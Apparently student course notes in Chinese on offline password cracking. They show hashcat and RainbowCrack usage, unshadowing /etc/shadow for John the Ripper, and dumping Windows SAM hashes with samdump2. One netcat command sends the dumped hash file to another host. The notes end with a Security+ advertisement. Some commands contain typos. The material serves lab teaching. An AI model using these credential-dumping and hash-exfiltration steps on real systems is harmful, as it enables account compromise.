【安全牛学习笔记】离线密码破解
|
离线密码破解-----oclhashcat 号称世界上最快、唯一的基于GPGPU的密码破解软件 免费开源、支持多平台、支持分布式、150+hash算法 硬件支持 - 虚拟机中无法使用 - 支持CUDA技术的Nvidia显卡 - 支持OpenCL技术的AMD显卡 - 安装相应的驱动 限制 - 最大密码长度55字符 - 使用Unicode的最大密码长度27字符 |
|
离线密码破解-----oclhashcat 关于版本 - oclHashcat-plus、oclHashcat-lite已经合并为oclhashcat 命令 - olHashcat -m 0 hash.txt -a 3 ?a?a?a?a?a?a?a - ?| = abcdefghijklmnopqrstuvwxyz - ?u = ABCDEFGHIJKLMNOPQRSTUVWXYZ - ?d = 0123456789 - ?s = !"#$%&'()*+,-./:;<=>?@[\]^-`{|}~ - ?a = ?|?u?d?s - ?b = 0x00 - 0xff |
|
离线密码破解-----oclhashcat 基于时间记忆权衡技术生成彩虹表 提前计算密码的HASH值,通过对比HASH值破解密码 计算HASH的速度很慢,修改版支持CUDA GPU - https://www.freeainbowtables.com/en/download/ Kali中包含的RainbowCrack工具 - rtgen : 预算,生成彩虹表,耗时的阶段 - rtsort : 对rtgen生成的彩虹表进行排序 - rcrack : 查找彩虹表破解密码 - 以上命令必须顺序使用 |
|
离线密码破解-----RainbowCrack 彩虹表 - 密码明文、HASH值、HASH算法、字符集、明文长度范围 rtgen - LanMan、NTLM、MD2、MD4、MD5、SHA1、RIPEMD160 - rtgen md5 loweralpha 1 5 0 10000 10000 0 - 计算彩虹表时间可能很长 下载彩虹表 - http://www/freerainbowtables.com/en/tables/ - http://rainbowtables.shmoo.com/ |
root@k:~# oclhashcat -h
oclHashcat, advanced password recovery
Usage: oclHashcat [options]... hash|hashfile|hccapfile [dictionary|mask|directory]...
=======
Options
=======
* General:
-m, --hash-type=NUM Hash-type, see references below
-a, --attack-mode=NUM Attack-mode, see references below
-V, --version Print version
-h, --help Print help
--quiet Suppress output
* Benchmark:
-b, --benchmark Run benchmark
--benchmark-mode=NUM Benchmark-mode, see references below
* Misc:
--hex-charset Assume charset is given in hex
--hex-salt Assume salt is given in hex
--hex-wordlist Assume words in wordlist is given in hex
--force Ignore warnings
--status Enable automatic update of the status-screen
--status-timer=NUM Seconds between status-screen update
--status-automat Display the status view in a machine readable format
--loopback Add new plains to induct directory
--weak-hash-threshold=NUM Threshold when to stop checking for weak hashes, default is 100 salts
* Markov:
--markov-hcstat=FILE Specify hcstat file to use, default is hashcat.hcstat
--markov-disable Disables markov-chains, emulates classic brute-force
--markov-classic Enables classic markov-chains, no per-position enhancement
-t, --markov-threshold=NUM Threshold when to stop accepting new markov-chains
* Session:
--runtime=NUM Abort session after NUM seconds of runtime
--session=STR Define specific session name
--restore Restore session from --session
--restore-disable Do not write restore file
* Files:
-o, --outfile=FILE Define outfile for recovered hash
--outfile-format=NUM Define outfile-format for recovered hash, see references below
--outfile-autohex-disable Disable the use of $HEX[] in output plains
--outfile-check-timer=NUM Seconds between outfile checks
-p, --separator=CHAR Separator char for hashlists and outfile
--show Show cracked passwords only
--left Show un-cracked passwords only
--username Enable ignoring of usernames in hashfile (recommended: also use --show)
--remove Enable remove of hash once it is cracked
--remove-timer=NUM Update input hash file each NUM seconds
--potfile-disable Do not write potfile
--debug-mode=NUM Defines the debug mode (hybrid only by using rules), see references below
--debug-file=FILE Output file for debugging rules (see also --debug-mode)
--induction-dir=FOLDER Specify induction directory to use, default is $session.induct
--outfile-check-dir=FOLDER Specify the outfile directory which should be monitored, default is $session.outfiles
--logfile-disable Disable the logfile
--truecrypt-keyfiles=FILE Keyfiles used, separate with comma
* Resources:
-c, --segment-size=NUM Size in MB to cache from the wordfile
--bitmap-min=NUM Minimum number of bits allowed for bitmaps
--bitmap-max=NUM Maximum number of bits allowed for bitmaps
--cpu-affinity=STR Locks to CPU devices, separate with comma
--opencl-platforms=STR OpenCL platforms to use, separate with comma
-d, --opencl-devices=STR OpenCL devices to use, separate with comma
--opencl-device-types=STR OpenCL device-types to use, separate with comma, see references below
-w, --workload-profile=NUM Enable a specific workload profile, see references below
-n, --kernel-accel=NUM Workload tuning: 1, 8, 40, 80, 160
-u, --kernel-loops=NUM Workload fine-tuning: 8 - 1024
--gpu-temp-disable Disable temperature and fanspeed readings and triggers
--gpu-temp-abort=NUM Abort session if GPU temperature reaches NUM degrees celsius
--gpu-temp-retain=NUM Try to retain GPU temperature at NUM degrees celsius (AMD only)
--powertune-enable Enable automatic power tuning option (AMD OverDrive 6 only)
--scrypt-tmto=NUM Manually override automatically calculated TMTO value for scrypt
* Distributed:
-s, --skip=NUM Skip number of words
-l, --limit=NUM Limit number of words
--keyspace Show keyspace base:mod values and quit
* Rules:
-j, --rule-left=RULE Single rule applied to each word from left dict
-k, --rule-right=RULE Single rule applied to each word from right dict
-r, --rules-file=FILE Rules-file, multi use: -r 1.rule -r 2.rule
-g, --generate-rules=NUM Generate NUM random rules
--generate-rules-func-min=NUM Force NUM functions per random rule min
--generate-rules-func-max=NUM Force NUM functions per random rule max
--generate-rules-seed=NUM Force RNG seed to NUM
* Custom charsets:
-1, --custom-charset1=CS User-defined charsets
-2, --custom-charset2=CS Example:
-3, --custom-charset3=CS --custom-charset1=?dabcdef : sets charset ?1 to 0123456789abcdef
-4, --custom-charset4=CS -2 mycharset.hcchr : sets charset ?2 to chars contained in file
* Increment:
-i, --increment Enable increment mode
--increment-min=NUM Start incrementing at NUM
--increment-max=NUM Stop incrementing at NUM
==========
References
==========
* Workload Profile:
1 = Reduced performance profile (low latency desktop)
2 = Default performance profile
3 = Tuned performance profile (high latency desktop)
* Benchmark Settings:
0 = Manual Tuning
1 = Performance Tuning, default
* OpenCL device-types:
1 = CPU devices
2 = GPU devices
3 = Accelerator devices (FPGA, CELL Blade, etc.)
* Outfile Formats:
1 = hash[:salt]
2 = plain
3 = hash[:salt]:plain
4 = hex_plain
5 = hash[:salt]:hex_plain
6 = plain:hex_plain
7 = hash[:salt]:plain:hex_plain
8 = crackpos
9 = hash[:salt]:crackpos
10 = plain:crackpos
11 = hash[:salt]:plain:crackpos
12 = hex_plain:crackpos
13 = hash[:salt]:hex_plain:crackpos
14 = plain:hex_plain:crackpos
15 = hash[:salt]:plain:hex_plain:crackpos
* Debug mode output formats (for hybrid mode only, by using rules):
1 = save finding rule
2 = save original word
3 = save original word and finding rule
4 = save original word, finding rule and modified plain
* Built-in charsets:
?l = abcdefghijklmnopqrstuvwxyz
?u = ABCDEFGHIJKLMNOPQRSTUVWXYZ
?d = 0123456789
?s = !"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
?a = ?l?u?d?s
?b = 0x00 - 0xff
* Attack modes:
0 = Straight
1 = Combination
3 = Brute-force
6 = Hybrid dict + mask
7 = Hybrid mask + dict
* Hash types:
[[ Roll-your-own: Raw Hashes ]]
900 = MD4
0 = MD5
5100 = Half MD5
100 = SHA1
10800 = SHA-384
1400 = SHA-256
1700 = SHA-512
5000 = SHA-3(Keccak)
10100 = SipHash
6000 = RipeMD160
6100 = Whirlpool
6900 = GOST R 34.11-94
11700 = GOST R 34.11-2012 (Streebog) 256-bit
11800 = GOST R 34.11-2012 (Streebog) 512-bit
[[ Roll-your-own: Iterated and / or Salted Hashes ]]
10 = md5($pass.$salt)
20 = md5($salt.$pass)
30 = md5(unicode($pass).$salt)
40 = md5($salt.unicode($pass))
3800 = md5($salt.$pass.$salt)
3710 = md5($salt.md5($pass))
2600 = md5(md5($pass)
4300 = md5(strtoupper(md5($pass)))
4400 = md5(sha1($pass))
110 = sha1($pass.$salt)
120 = sha1($salt.$pass)
130 = sha1(unicode($pass).$salt)
140 = sha1($salt.unicode($pass))
4500 = sha1(sha1($pass)
4700 = sha1(md5($pass))
4900 = sha1($salt.$pass.$salt)
1410 = sha256($pass.$salt)
1420 = sha256($salt.$pass)
1430 = sha256(unicode($pass).$salt)
1440 = sha256($salt.unicode($pass))
1710 = sha512($pass.$salt)
1720 = sha512($salt.$pass)
1730 = sha512(unicode($pass).$salt)
1740 = sha512($salt.unicode($pass))
[[ Roll-your-own: Authenticated Hashes ]]
50 = HMAC-MD5 (key = $pass)
60 = HMAC-MD5 (key = $salt)
150 = HMAC-SHA1 (key = $pass)
160 = HMAC-SHA1 (key = $salt)
1450 = HMAC-SHA256 (key = $pass)
1460 = HMAC-SHA256 (key = $salt)
1750 = HMAC-SHA512 (key = $pass)
1760 = HMAC-SHA512 (key = $salt)
` Generic KDF `
400 = phpass
8900 = scrypt
11900 = PBKDF2-HMAC-MD5
12000 = PBKDF2-HMAC-SHA1
10900 = PBKDF2-HMAC-SHA256
12100 = PBKDF2-HMAC-SHA512
[[ Network protocols, Challenge-Response ]]
23 = Skype
2500 = WPA/WPA2
4800 = iSCSI CHAP authentication, MD5(Chap)
5300 = IKE-PSK MD5
5400 = IKE-PSK SHA1
5500 = NetNTLMv1
5500 = NetNTLMv1 + ESS
5600 = NetNTLMv2
7300 = IPMI2 RAKP HMAC-SHA1
7500 = Kerberos 5 AS-REQ Pre-Auth etype 23
8300 = DNSSEC (NSEC3)
10200 = Cram MD5
11100 = PostgreSQL Challenge-Response Authentication (MD5)
11200 = MySQL Challenge-Response Authentication (SHA1)
11400 = SIP digest authentication (MD5)
[[ Forums, CMS, E-Commerce, Frameworks, Middleware, Wiki, Management ]]
121 = SMF (Simple Machines Forum)
400 = phpBB3
2611 = vBulletin < v3.8.5
2711 = vBulletin > v3.8.5
2811 = MyBB
2811 = IPB (Invison Power Board)
8400 = WBB3 (Woltlab Burning Board)
11 = Joomla < 2.5.18
400 = Joomla > 2.5.18
400 = Wordpress
2612 = PHPS
7900 = Drupal7
21 = osCommerce
21 = xt:Commerce
11000 = PrestaShop
124 = Django (SHA-1)
10000 = Django (PBKDF2-SHA256)
3711 = Mediawiki B type
7600 = Redmine
` Database Server `
12 = PostgreSQL
131 = MSSQL(2000)
132 = MSSQL(2005)
1731 = MSSQL(2012)
1731 = MSSQL(2014)
200 = MySQL323
300 = MySQL4.1/MySQL5
3100 = Oracle H: Type (Oracle 7+)
112 = Oracle S: Type (Oracle 11+)
12300 = Oracle T: Type (Oracle 12+)
8000 = Sybase ASE
[[ HTTP, SMTP, LDAP Server ]]
141 = EPiServer 6.x < v4
1441 = EPiServer 6.x > v4
1600 = Apache $apr1$
12600 = ColdFusion 10+
1421 = hMailServer
101 = nsldap, SHA-1(Base64), Netscape LDAP SHA
111 = nsldaps, SSHA-1(Base64), Netscape LDAP SSHA
1711 = SSHA-512(Base64), LDAP {SSHA512}
` Checksums `
11500 = CRC32
` Operating-Systems `
3000 = LM
1000 = NTLM
1100 = Domain Cached Credentials (DCC), MS Cache
2100 = Domain Cached Credentials 2 (DCC2), MS Cache 2
12800 = MS-AzureSync PBKDF2-HMAC-SHA256
1500 = descrypt, DES(Unix), Traditional DES
12400 = BSDiCrypt, Extended DES
500 = md5crypt $1$, MD5(Unix)
3200 = bcrypt $2*$, Blowfish(Unix)
7400 = sha256crypt $5$, SHA256(Unix)
1800 = sha512crypt $6$, SHA512(Unix)
122 = OSX v10.4
122 = OSX v10.5
122 = OSX v10.6
1722 = OSX v10.7
7100 = OSX v10.8
7100 = OSX v10.9
7100 = OSX v10.10
6300 = AIX {smd5}
6700 = AIX {ssha1}
6400 = AIX {ssha256}
6500 = AIX {ssha512}
2400 = Cisco-PIX
2410 = Cisco-ASA
500 = Cisco-IOS $1$
5700 = Cisco-IOS $4$
9200 = Cisco-IOS $8$
9300 = Cisco-IOS $9$
22 = Juniper Netscreen/SSG (ScreenOS)
501 = Juniper IVE
5800 = Android PIN
8100 = Citrix Netscaler
8500 = RACF
7200 = GRUB 2
9900 = Radmin2
[[ Enterprise Application Software (EAS) ]]
7700 = SAP CODVN B (BCODE)
7800 = SAP CODVN F/G (PASSCODE)
10300 = SAP CODVN H (PWDSALTEDHASH) iSSHA-1
8600 = Lotus Notes/Domino 5
8700 = Lotus Notes/Domino 6
9100 = Lotus Notes/Domino 8
133 = PeopleSoft
` Archives `
11600 = 7-Zip
12500 = RAR3-hp
13000 = RAR5
[[ Full-Disk encryptions (FDE) ]]
62XY = TrueCrypt 5.0+
X = 1 = PBKDF2-HMAC-RipeMD160
X = 2 = PBKDF2-HMAC-SHA512
X = 3 = PBKDF2-HMAC-Whirlpool
X = 4 = PBKDF2-HMAC-RipeMD160 + boot-mode
Y = 1 = XTS 512 bit (Ciphers: AES or Serpent or Twofish)
Y = 2 = XTS 1024 bit (Ciphers: AES or Serpent or Twofish or AES-Twofish or Serpent-AES or Twofish-Serpent)
Y = 3 = XTS 1536 bit (Ciphers: All)
8800 = Android FDE < v4.3
12900 = Android FDE (Samsung DEK)
12200 = eCryptfs
` Documents `
9700 = MS Office <= 2003 MD5 + RC4, oldoffice$0, oldoffice$1
9710 = MS Office <= 2003 MD5 + RC4, collider-mode #1
9720 = MS Office <= 2003 MD5 + RC4, collider-mode #2
9800 = MS Office <= 2003 SHA1 + RC4, oldoffice$3, oldoffice$4
9810 = MS Office <= 2003 SHA1 + RC4, collider-mode #1
9820 = MS Office <= 2003 SHA1 + RC4, collider-mode #2
9400 = MS Office 2007
9500 = MS Office 2010
9600 = MS Office 2013
10400 = PDF 1.1 - 1.3 (Acrobat 2 - 4)
10410 = PDF 1.1 - 1.3 (Acrobat 2 - 4) + collider-mode #1
10420 = PDF 1.1 - 1.3 (Acrobat 2 - 4) + collider-mode #2
10500 = PDF 1.4 - 1.6 (Acrobat 5 - 8)
10600 = PDF 1.7 Level 3 (Acrobat 9)
10700 = PDF 1.7 Level 8 (Acrobat 10 - 11)
` Password Managers `
9000 = Password Safe v2
5200 = Password Safe v3
6800 = Lastpass
6600 = 1Password, agilekeychain
8200 = 1Password, cloudkeychain
11300 = Bitcoin/Litecoin wallet.dat
12700 = Blockchain, My Wallet
root@k:~# rtgen
RainbowCrack 1.6.1
Copyright 2003-2015 RainbowCrack Project. All rights reserved.
http://project-rainbowcrack.com/
usage: rtgen hash_algorithm charset plaintext_len_min plaintext_len_max table_index chain_len chain_num part_index
rtgen hash_algorithm charset plaintext_len_min plaintext_len_max table_index -bench
hash algorithms implemented in alglib0.so:
lm, plaintext_len limit: 0 - 7
ntlm, plaintext_len limit: 0 - 15
md5, plaintext_len limit: 0 - 15
sha1, plaintext_len limit: 0 - 20
sha256, plaintext_len limit: 0 - 20
example: rtgen md5 loweralpha 1 7 0 1000 1000 0
rtgen md5 loweralpha 1 7 0 -bench
root@k:~# rtgen md5 loweralpha 1 5 0 10000 10000 0
rainbow table md5_loweralpha#1-5_0_10000x10000_0.rt parameters
hash algorithm: md5
hash length: 16
charset: abcdefghijklmnopqrstuvwxyz
charset in hex: 61 62 63 64 65 66 67 68 69 6a 6b 6c 6d 6e 6f 70 71 72 73 74 75 76 77 78 79 7a
charset length: 26
plaintext length range: 1 - 5
reduce offset: 0x00000000
plaintext total: 12356630
sequential starting point begin from 0 (0x0000000000000000)
generating...
10000 of 10000 rainbow chains generated (0 m 23.9 s)
root@k:~# cd /usr/share/rainbowcrack
root@k:/usr/share/rainbowcrack# ls
alglibo.so charset.txt md5_loweralpha#1-5_0_10000x10000_0.rt rcrack readme.txt rt2rtc rtc2rt rtgen rtsort
|
离线密码破解-----RainbowCrack 彩虹表 - /usr/share/rainbowcrack - rtsort /md5_loweralpha#1-5_0_10000x10000_0.rt 密码破解 - rcrack *rt -h 5d41402anc4b2a769719d911017c592 - rcrack *rt -l hash.txt |
root@k:/usr/share/rainbowcrack# echo ab56b4d92b40713acc5af89985d4b786 > hash
root@k:/usr/share/rainbowcrack# rcrack md5_loweralpha#1-5_0_10000x10000_0.rt -h ab56b4d92b40713acc5af89985d4b786
710767411 bytes memory available
1 x 160000 bytes memory allocated for table buffer
160000 bytes memory allocated for chain traverse
disk: md5_loweralpha#1-5_0_10000x10000_0.rt: 160000 bytes read
root@k:/usr/share/rainbowcrack# crack md5_loweralpha#1-5_0_10000x10000_0.rt -l hash
|
离线密码破解-----John 支持总多服务应用的加密破解 - john --list=formats 支持某些对称加密算法破解 模式 - Wordlist : 基于规则的字典破解 - Single crack : 默认被首先执行,使用Login/GECOS信息尝试破解 - Incremental : 所有或指定字符集的暴力破解 - Exteral :需要在主配配文件中的C语言子集编程 |
root@k:/usr/share/rainbowcrack#
john --list=formats
Created directory: /root/.john
descrypt, bsdicrypt, md5crypt, bcrypt, scrypt, LM, AFS, tripcode, dummy,
dynamic_n, bfegg, dmd5, dominosec, dominosec8, EPI, Fortigate, FormSpring,
has-160, hdaa, ipb2, krb4, krb5, KeePass, MSCHAPv2, mschapv2-naive, mysql,
nethalflm, netlm, netlmv2, netntlm, netntlm-naive, netntlmv2, md5ns, NT, osc,
PHPS, po, skey, SybaseASE, xsha, xsha512, agilekeychain, aix-ssha1,
aix-ssha256, aix-ssha512, asa-md5, Bitcoin, Blackberry-ES10, WoWSRP,
Blockchain, chap, Clipperz, cloudkeychain, cq, CRC32, sha1crypt, sha256crypt,
sha512crypt, Citrix_NS10, dahua, Django, django-scrypt, dmg, dragonfly3-32,
dragonfly3-64, dragonfly4-32, dragonfly4-64, Drupal7, eCryptfs, EFS, eigrp,
EncFS, EPiServer, fde, gost, gpg, HAVAL-128-4, HAVAL-256-3, HMAC-MD5,
HMAC-SHA1, HMAC-SHA224, HMAC-SHA256, HMAC-SHA384, HMAC-SHA512, hMailServer,
hsrp, IKE, keychain, keyring, keystore, known_hosts, krb5-18, krb5pa-sha1,
kwallet, lp, lotus5, lotus85, LUKS, MD2, md4-gen, mdc2, MediaWiki, MongoDB,
Mozilla, mscash, mscash2, krb5pa-md5, mssql, mssql05, mssql12, mysql-sha1,
mysqlna, net-md5, net-sha1, nk, nsldap, o5logon, ODF, Office, oldoffice,
OpenBSD-SoftRAID, openssl-enc, oracle, oracle11, Oracle12C, Panama,
pbkdf2-hmac-md5, PBKDF2-HMAC-SHA1, PBKDF2-HMAC-SHA256, PBKDF2-HMAC-SHA512,
PDF, PFX, phpass, pix-md5, plaintext, pomelo, postgres, PST, PuTTY, pwsafe,
RACF, RAdmin, RAKP, rar, RAR5, Raw-SHA512, Raw-Blake2, Raw-Keccak,
Raw-Keccak-256, Raw-MD4, Raw-MD5, Raw-SHA1, Raw-SHA1-Linkedin, Raw-SHA224,
Raw-SHA256, Raw-SHA256-ng, Raw-SHA3, Raw-SHA384, Raw-SHA512-ng, Raw-SHA,
Raw-MD5u, ripemd-128, ripemd-160, rsvp, Siemens-S7, Salted-SHA1, SSHA512,
sapb, sapg, saph, 7z, sha1-gen, Raw-SHA1-ng, SIP, skein-256, skein-512,
aix-smd5, Snefru-128, Snefru-256, LastPass, SSH, SSH-ng, Stribog-256,
Stribog-512, STRIP, SunMD5, sxc, Sybase-PROP, tcp-md5, Tiger, tc_aes_xts,
tc_ripemd160, tc_sha512, tc_whirlpool, VNC, vtp, wbb3, whirlpool, whirlpool0,
whirlpool1, wpapsk, ZIP, NT-old, crypt
root@K:~# adduser yuanfh
Adding user: yuanfh' ...
Adding new group yuanfh' (1001) ...
Adding new user yuanfh' (1001) with group yuanfh' ...
Creating home directory /home/yuanfh' ...
Copyting files from /etc/skel' ...
Enter new UNIX password: 1234
Retype new UNIX password: 1234
passwd: password updated successfully
Changing the user information for yuanfh
Enter the new value, or press ENTER for the default
Full Name []: fanghong.yuan
Room Number []: ROOM 222
Work Phone []: 010-20000000
Home Phone []: 010-22000000
Other []: baskeball
Is the information correct? [Y/n] Y
root@K:~# cat /etc/passwd/
root@K:~# ls -l /etc/passwd
-rw-r--r-- 1 root root 3186 4月 27 22:50 /etc/passwd
root@K:~# cat /etc/shadow
root@K:~# ls -l /etc/shadow
-rw-r----- 1 root shadow 1877 4月 27 22:49 /etc/shadow
root@K:~# adduser zhangsan
Adding user: zhangsan' ...
Adding new group zhangsan' (1002) ...
Adding new user zhangsan' (1001) with group zhangsan' ...
Creating home directory /home/zhangsan' ...
Copyting files from /etc/skel' ...
Enter new UNIX password: 1234
Retype new UNIX password: 1234
passwd: password updated successfully
Changing the user information for zhangsan
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n]
root@K:~# cat /etc/passwd/
yuanfh:x:1001:1002:f,,,,:/home/yuanfh:/bin/bash
root@k:~# chfn -h
chfn: option requires an argument -- 'h'
用法:chfn [选项] [登录]
选项:
-f, --full-name FULL_NAME 更改用户的全名
-h, --home-phone HOME_PHONE 更改用户的家庭电话号码
-o, --other OTHER_INFO 更改用户的其它 GECOS 信息
-r, --room ROOM_NUMBER 更改用户的房间号
-R, --root CHROOT_DIR chroot 到的目录
-u, --help 显示此帮助信息并推出
-w, --work-phone WORK_PHONE 更改用户的办公室电话号码
|

离线密码破解-----John 默认破解模式 - Single、wordlist、incremental - 主配置文件中指定默认wordlist [Options] #Default wordlist file name (including in batch mode) wordlist = $JOHN/password.lst 破解Linux系统账号密码 - unshadow /etc/passwd /etc/shadow > pass.txt - john pass.txt - john --show pass |
root@k:~# cat /etc/john/john.conf
root@k:~# unshadow /etc/passwd /etc/shadow > pass.txt
root@k:~# cat pass.txt
root@k:~# john pass.txt
warning: detected hash type "sha512crypt", but the string is also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVx 2x])
Press 'q' or Ctrl C to abort, almost any other key for status
0g 0:00:01:30 43.35% 1/3 (ETA: 23:11:25 0g/s 200.2p/s 200.2c/s 200.2C/s F-010..yuan-room
0g 0:00:01:40 51.20% 1/3 (ETA: 23:11:13 0g/s 199.6p/s 199.6c/s 199.6C/s F0000000..Yoom
0g 0:00:01:42 52.50% 1/3 (ETA: 23:11:12 0g/s 199.2p/s 199.2c/s 199.2C/s y.uanfh20000000.. f.anghongroom
0g 0:00:01:43 52.77% 1/3 (ETA: 23:11:13 0g/s 199.2p/s 199.2c/s 199.2C/s Ro.omyuan..R2.0000000
0g 0:00:01:45 53.51% 1/3 (ETA: 23:11:14 0g/s 199.5p/s 199.5c/s 199.5C/s y22217..fyuanfh17
0g 0:00:02:23 56.08% 1/3 (ETA: 23:11:34 0g/s 201.1p/s 201.1c/s 201.1C/s yroomx..roomx
0g 0:00:02:25 66.73% 1/3 (ETA: 23:11:35 0g/s 200.8p/s 200.8c/s 200.8C/s Room222D..YuanfhE
0g 0:00:02:26 67.10% 1/3 (ETA: 23:11:35 0g/s 200.9p/s 200.9c/s 200.9C/s Room20000000H..YyuanI
0g 0:00:03:05 80.50% 1/3 (ETA: 23:11:47 0g/s 202.3p/s 202.3c/s 202.3C/s ryuanfh888..room010888
0g 0:00:03:16 84.01% 1/3 (ETA: 23:11:51 0g/s 202.5p/s 202.5c/s 202.5C/s yuanyuanfh22222..y22222222
0g 0:00:03:18 84.75% 1/3 (ETA: 23:11:51 0g/s 202.6p/s 202.6c/s 202.6C/s root33333..Root00000
1234 (yuanfh)
1234 (zhangsan)
zg 0:00:04:15 0.05% 2/3 (ETA: 2016-05-03 21:56) 0.007836g/s 198.6p/s 199.1c/s 199.1C/s rokie..snapper
root@k:~# grep 1234 /usr/share/john/password.lst
123456
12345
123456789
12345678
1234567890
1234
a12345
1234567
abcd1234
asdf1234
123qwer
0123456789
12345678910
123456a
0123456
a123456
012345
root@k:~# john --show pass.txt
yuanfh:1234:1000:1001:fanghong.yuan,room_22,010-666666,101-88888888,penetration:/home/yuanfh:/bin/bash
zhangsan:1234:1001:1002:,,,:/homw/zhangsan:/bin/bash
2 password hashed cracked, 1 left
root@k:~# cat pass.txt
root@k:~# cd .john/
root@k:/.john# ls
john.log john.pot john.rec
root@k:/.john# cat john.pot
root@k:/.john# cat john.log
root@k:/.john# cat john rec
root@kali:~# fdisk -l //查看分区
Disk /dev/sha: 80 GiB, 85899345920 bytes, 16772160 sectors
UNits: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes /512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklablel type: dos
Disk identifier: 0x6852cbef
Device Boot Start End Sectors Size ID Type
/dev/sdal * 2048 206847 204800 100M 7 HPFS/NTFS/exFAX
/dev/sda2 206848 16770111 167563264 79.9G 7 HPFS/NTFS/exFAX
root@kali:~# mount /dev/sha2 /mnt/ //kali 1.0
root@kali:/mnt# cd /mnt/Windows/System32/config
root@kali:/mnt/Windows/System32/config# bkhive
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securites.ch
original author: ncuomo@studenti.unia.it
Usage:
bkhive systemhive keyfile
root@kali:/mnt/Windows/System32/config# bkhive SYSTEM k.txt
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securites.ch
original author: ncuomo@studenti.unia.it
Root Key : CMI-CreateHive{2A7FB991-7BBE-4F9D-B91E-7CB51D4737F5}
Default ControlSet: 001
Bootkey: 1ac3a60c14471873eab1fad024c42cc4
root@kali:/mnt/Windows/System32/config# samdump2 SAM k.txt
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securites.ch
original author: ncuomo@studenti.unia.it
Root Key : CMI-CreateHive{2A7FB991-7BBE-4F9D-B91E-7CB51D4737F5}
Administrator:500:aad3b435b5140eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b5140eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
w7:1000:aad3b435b5140eeaad3b435b51404ee:ed1bfeab3063716ab7fe2a11faf126d8:::
root@kali:/mnt/Windows/System32/config# cat sam.hash
w7:1000:aad3b435b5140eeaad3b435b51404ee:ed1bfeab3063716ab7fe2a11faf126d8
|
离线密码破解-----John 破解windows密码 - john sam.dump --wordlist=password.lst --format=nt - john sam.dump --format=nt --show Johnny图形化界面的john |
root@k:~# nc -nvlp 333
Listening on [any] 333 ...
connect to [192.168.1.110] from (UNKNOWN) [192.168.1.115] 47279
w7:1000:aad3b435b5140eeaad3b435b51404ee:ed1bfeab3063716ab7fe2a11faf126d8
root@kali:/mnt/Windows/System32/config# nc 192.168.1.110 < sam.hash -q 1
root@k:~# ls
Destop Documents Downloads Music pass.txt Pictures Public README.qz RULES.gz sam.hash Templates Videos
root@k:~# cat sam.hash
w7:1000:aad3b435b5140eeaad3b435b51404ee:ed1bfeab3063716ab7fe2a11faf126d8
root@k:~# cp /sur/share/john/password.lst . //复制到主目录下
root@k:~# echo vv >>passsword.lst
root@k:~# john sam.hash --wordlist=password.lst --format=nt
Using default input encoding: UTF-8
Press 'q' or Ctrl-c to abort, almost any other key for status
vv
lg 0:00:00:00 DONE (2016-04-27 23:41) 12.50g/s 44337p/s 44337c/s 44337C/s dirk..vv
Use the " --show" option to display all of the cracked passwords reliably
Session completed
root@k:~# john sam.hash --format=nt --show
w7:1000:aad3b435b5140eeaad3b435b51404ee:ed1bfeab3063716ab7fe2a11faf126d8
1 password hash cracked, 0 left
root@k:~# johnny //图形化界面的john
|
离线密码破解-----Ophcrack 基于彩虹表的LM、NTLM密码破解软件 彩虹表: http://ophcrack.sourceforge.net/tables.php |
root@k:~# ophcrack
Table--->下载对应的彩虹表文件
root@k:~# cp /media/sf_D_DRIVE/
root@k:~# cp /media/sf_D_DRIVE/tables_xp_free_small.zip . //复制到主目录下
|
离线密码破解-----Ophcrack 在线密码破解 |
该笔记为安全牛课堂学员笔记,想看此课程或者信息安全类干货可以移步到安全牛课堂
Security+认证为什么是互联网+时代最火爆的认证?
牛妹先给大家介绍一下Security+
Security+ 认证是一种中立第三方认证,其发证机构为美国计算机行业协会CompTIA ;是和CISSP、ITIL 等共同包含在内的国际 IT 业 10 大热门认证之一,和CISSP偏重信息安全管理相比,Security+ 认证更偏重信息安全技术和操作。
通过该认证证明了您具备网络安全,合规性和操作安全,威胁和漏洞,应用程序、数据和主机安全,访问控制和身份管理以及加密技术等方面的能力。因其考试难度不易,含金量较高,目前已被全球企业和安全专业人士所普遍采纳。
Security+认证如此火爆的原因?
原因一:在所有信息安全认证当中,偏重信息安全技术的认证是空白的, Security+认证正好可以弥补信息安全技术领域的空白 。
目前行业内受认可的信息安全认证主要有CISP和CISSP,但是无论CISP还是CISSP都是偏重信息安全管理的,技术知识讲的宽泛且浅显,考试都是一带而过。而且CISSP要求持证人员的信息安全工作经验都要5年以上,CISP也要求大专学历4年以上工作经验,这些要求无疑把有能力且上进的年轻人的持证之路堵住。在现实社会中,无论是找工作还是升职加薪,或是投标时候报人员,认证都是必不可少的,这给年轻人带来了很多不公平。而Security+的出现可以扫清这些年轻人职业发展中的障碍,由于Security+偏重信息安全技术,所以对工作经验没有特别的要求。只要你有IT相关背景,追求进步就可以学习和考试。
原因二: IT运维人员工作与翻身的利器。
在银行、证券、保险、信息通讯等行业,IT运维人员非常多,IT运维涉及的工作面也非常广。是一个集网络、系统、安全、应用架构、存储为一体的综合性技术岗。虽然没有程序猿们“生当做光棍,死亦写代码”的悲壮,但也有着“锄禾日当午,不如运维苦“的感慨。天天对着电脑和机器,时间长了难免有对于职业发展的迷茫和困惑。Security+国际认证的出现可以让有追求的IT运维人员学习网络安全知识,掌握网络安全实践。职业发展朝着网络安全的方向发展,解决国内信息安全人才的匮乏问题。另外,即使不转型,要做好运维工作,学习安全知识取得安全认证也是必不可少的。
原因三:接地气、国际范儿、考试方便、费用适中!
CompTIA作为全球ICT领域最具影响力的全球领先机构,在信息安全人才认证方面是专业、公平、公正的。Security+认证偏重操作且和一线工程师的日常工作息息相关。适合银行、证券、保险、互联网公司等IT相关人员学习。作为国际认证在全球147个国家受到广泛的认可。
